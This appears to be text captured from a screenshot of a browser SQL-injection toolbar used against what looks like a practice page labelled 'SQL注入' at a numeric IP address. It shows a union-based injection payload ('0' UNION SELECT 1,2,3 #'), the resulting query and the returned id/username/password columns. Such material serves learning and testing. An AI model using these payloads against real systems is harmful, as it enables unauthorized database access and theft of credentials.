 106.14.212.212/white/str/?id=0' UNION SELECT
百度 <Ct
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING
Load URL
http://106.14.212.212/white/str/?id=0' UNION SELECT 1,2,3 %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert
SQL注入
访问参数为：?id=x
执行SQL为 ：SELECT * FROM users WHERE id='0' UNION SELECT 1,2,3 #' LIMIT 0,1
当前结果：
id username password
1 2 3